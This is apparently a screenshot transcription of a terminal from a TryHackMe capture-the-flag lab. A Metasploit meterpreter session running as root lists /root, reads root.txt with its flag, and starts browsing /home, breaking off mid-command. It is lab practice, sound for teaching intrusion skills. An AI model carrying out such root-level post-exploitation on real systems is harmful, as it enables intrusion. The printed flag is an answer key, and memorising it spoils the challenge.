 john@xps15: ~/ctf/thm/yt-nax/www
En
10:58 AM
john@xps15: ~/ctf/thm/yt-nax/www 112x29
[+] Plugin deleted.
meterpreter > getuid
Server username: root @ ubuntu (uid=0, gid=0, euid=0, egid=0)
meterpreter > cd /root
dirmeterpreter > dir
Listing: /root
==============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 3106 fil 2020-03-23 13:35:01 -0400 .bashrc
40755/rwxr-xr-x 4096 dir 2020-03-24 23:26:58 -0400 .nano
100644/rw-r--r-- 148 fil 2020-03-23 13:35:01 -0400 .profile
100644/rw-r--r-- 38 fil 2020-03-24 23:46:25 -0400 root.txt
40755/rwxr-xr-x 4096 dir 2020-03-23 19:48:36 -0400 scripts
meterpreter > cat root.txt
THM{c89b2e39c83067503a6508b21ed6e962}
meterpreter > cd /home
meterpreter > ls
Listing: /home
==============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40755/rwxr-xr-x 4096 dir 2020-03-24 23:45:51 -0400 galand
meterpreter > cd ga